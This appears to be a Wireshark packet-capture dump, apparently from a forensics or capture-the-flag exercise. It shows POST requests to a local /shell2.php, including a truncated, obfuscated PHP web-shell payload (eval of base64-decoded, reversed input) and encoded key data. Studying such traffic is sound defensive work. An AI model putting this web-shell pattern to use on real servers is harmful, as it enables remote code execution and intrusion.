 http
No. Time Source Destination Protoco Lengt Info
527 5.489136 127.0.0.1 127.0.0.1 HTTP 1242 POST /shell2.php HTTP/1.1 (application/x-www-form-urlenco
529 5.520202 127.0.0.1 127.0.0.1 HTTP 478 HTTP/1.1 200 OK
533 5.524007 127.0.0.1 127.0.0.1 HTTP 1320 POST /shell2.php HTTP/1.1 (application/x-www-form-urlenco
537 5.541066 127.0.0.1 127.0.0.1 HTTP 542 HTTP/1.1 200 OK (text/html)
541 5.601210 127.0.0.1 127.0.0.1 HTTP 1334 POST /shell2.php HTTP/1.1 (application/x-www-form-urlenco
544 5.619923 127.0.0.1 127.0.0.1 HTTP 204 HTTP/1.1 200 OK (text/html)
Frame 527: 1242 bytes on wire (9936 bits), 1242 bytes captured (9936 bits) on interface \Device\NPF_Loopback, id
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 33199, Dst Port: 33333, Seq: 52963, Ack: 1, Len: 1198
[ […]38 Reassembled TCP Segments (54160 bytes): #487(402), #489(1460), #490(1460), #491(1460), #492(1460), #493(1
Hypertext Transfer Protocol
POST /shell2.php HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Host: 127.0.0.1:33333\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
Content-Length: 53758\r\n
\r\n
[Response in frame: 529]
[Full request URI: http://127.0.0.1:33333/shell2.php]
File Data: 53758 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "pass" = "eval(base64_decode(strrev(urldecode('%3D%3DgCN0nCN0HIgACIK0QfgACIgACIgAiCNsTK5V2akwSY
Key: pass
Value […]: eval(base64_decode(strrev(urldecode('%3D%3DgCN0nCN0HIgACIK0QfgACIgACIgAiCNsTK5V2akwSY0FGZkgSZk92
[…]Form item: "key1" = "FhEFFldUURYDS0cPBRFFAktJTV87MxA9NXxnDwURRQJLSU1fOzNSFwhaQFsLDRcRRw9MQEZUR0sdND4SREMXB
Key: key1
Value […]: FhEFFldUURYDS0cPBRFFAktJTV87MxA9NXxnDwURRQJLSU1fOzNSFwhaQFsLDRcRRw9MQEZUR0sdND4SREMXBF4OBgVaGRAr
0660 32 39 25 32 39
0670 45 46 46 6c 64
0680 46 46 41 6b 74
0690 78 6e 44 77 55
06a0 4e 53 46 77 68
06b0 39 4d 51 45 5a
06c0 4d 58 42 46 34
06d0 74 35 59 53 4e
06e0 46 68 6c 47 42
06f0 58 79 63 52 43
0700 52 45 4d 54 50
0710 4e 56 78 48 51
0720 46 68 6b 55 51
0730 62 52 49 51 42
0740 52 45 4d 58 52
0750 57 31 52 51 42
0760 61 56 42 51 53
0770 45 67 67 43 52
0780 4f 7a 42 79 4d
0790 46 55 70 64 58
07a0 46 68 6b 55 51
07b0 59 56 77 52 43
07c0 41 55 73 66 4d
07d0 42 46 68 48 56
07e0 48 68 31 72 4d
07f0 51 51 51 58 46
0800 41 52 42 45 43
0810 46 55 70 64 58
0820 46 68 6b 55 51
0830 51 51 51 58 46
0840 41 54 78 55 44